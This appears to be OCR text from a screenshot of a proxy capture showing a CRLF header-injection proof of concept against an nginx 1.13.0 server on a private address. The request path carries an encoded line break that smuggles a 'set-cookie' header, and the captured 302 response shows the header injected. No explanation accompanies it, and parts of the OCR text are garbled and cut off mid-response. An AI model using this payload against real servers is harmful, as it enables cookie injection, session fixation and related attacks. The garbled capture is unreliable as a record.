 1 GET /%0d%0aset-cookie:123 HTTP/1.1
2 Host: 10.9.75.3:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: ECS[visit_times]=1; session=
eb68f41e-181f-4481-8186-91edd2a07a0c.f441qZQ4kOw1pe1BZQB45zycy2w
10 Connection: close
11
12
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx/1.13.0
3 Date: Mon, 01 Jan 2024 04:46:00 GMT
4 Content-Type: text/html
5 Content-Length: 161
6 Connection: close
7 Location: http://10.9.75.3:8080/
8 set-cookie:123
9
10 <html>
11 <head>
<title>
302 ound
</tit >
</head>
12 <body bgcolor="white">
13 <center>
<h1>
1